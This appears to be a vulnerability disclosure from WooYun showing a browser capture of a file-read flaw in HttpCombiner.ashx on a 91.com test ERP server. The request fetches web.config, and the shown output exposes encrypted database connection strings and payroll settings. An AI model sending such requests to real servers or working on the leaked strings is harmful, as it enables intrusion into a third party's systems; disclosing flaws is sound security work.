 http://testbaiduerp.91.com/common/HttpCombiner.ashx?src=~/web.config - Windows Internet Explorer
91门户 证 http://testbaiduerp.91.com/common/HttpCombiner.ashx?src=~/web.config
收藏夹 建议网站 网页快讯库
http://testbaiduerp.91.com/common/HttpCo...
<?xml version="1.0" encoding="utf-8" ?>
- <configuration>
- <configSections>
<section name="RewriterConfig" type="URLRewriter.Config.RewriterConfigSerializerSectionHandler, URLRewriter" />
<!-- region 使用Aztec框架需要配置的参数 -->
<section name="aztecWebCfg" type="Aztec.Lib.Web.Config.SectionHandler, Aztec.Lib.Web" />
<!-- endregion 使用Aztec框架需要配置的参数 -->
</configSections>
- <appSettings>
<add key="Charset" value="gb2312" />
<add key="SQLConnString"
value="D749FFE1A118BA959A18BD9551FDCC1817BADC5AFC4BE0DE982DD843B0C341CDFC4EA7ADE48F067297B137A7F99AD3FFA33B7E330
<add key="SQLKqConnString"
value="D749FFE1A118BA959A18BD9551FDCC1817BADC5AFC4BE0DE982DD843B0C341CDFC4EA7ADE48F067297B137A7F99AD3FFA33B7E330
<add key="SQLXzConnString"
value="D749FFE1A118BA959A18BD9551FDCC1817BADC5AFC4BE0DE982DD843B0C341CDFC4EA7ADE48F067297B137A7F99AD3FFA33B7E330
<add key="SQLControlString"
value="D749FFE1A118BA959A18BD9551FDCC1817BADC5AFC4BE0DE982DD843B0C341CDFC4EA7ADE48F067297B137A7F99AD3FFA33B7E330
<add key="SQLJkConnString"
value="D749FFE1A118BA959A18BD9551FDCC1817BADC5AFC4BE0DE982DD843B0C341CDFC4EA7ADE48F067297B137A7F99AD3FFA33B7E330
<add key="MySQLConnString"
value="43AD4E84098614915A491ED0603D6E2ED096671679B04688F3193A3BD268E3872853EBFD89F8EC8972C72D03C638831B145184B6514
<add key="SQLWWWConnString"
value="D749FFE1A118BA95CEE5DA47CDE2BF06B379A6799AEACA4ECC114F53B23EF0A06F541F22337DC873ECCB79F5C57CACDDB3EA408AF
<add key="SQLWWWControlString"
value="D749FFE1A118BA95CEE5DA47CDE2BF06B379A6799AEACA4ECC114F53B23EF0A06F541F22337DC873ECCB79F5C57CACDD804F05CD7
<add key="SQLWWWPortalConnString"
value="54A960E0C83BE2FC0EC44965635DC0FA6B3C3187158C4D6EAA8C67A1AAAF8E82AC723B2D28E45D5F8C9AEAB6FE37C1A60236ADE10
<add key="PayItems" value="工号,姓名,部门,加班时数,夜班补贴,其它补贴,绩效奖金,伯乐奖金,小红花,考试奖,创新奖,及时奖励,其它奖金,党员补贴,迟到分钟数,事假
或离职扣款,调薪日期,绩效扣款,门禁违规扣款,BUG扣款,日志扣款,ERP扣款,计算机违规扣款,其它违纪扣款,工牌扣款,其它扣款,医保,养老,待业,住房公积金,个人所得税
<add key="CompItemIsShowDate" value="false" />
<!-- 项目工时明细报表是否显示入司和离职日期 // -->
<add key="CompItemUpHour" value="210" />
<!-- 项目工时明细报表分摊工时上限 // -->
<add key="CompItemLowHour" value="100" />
<!-- 项目工时明细报表分摊工时下限 // -->
www.wooyun.org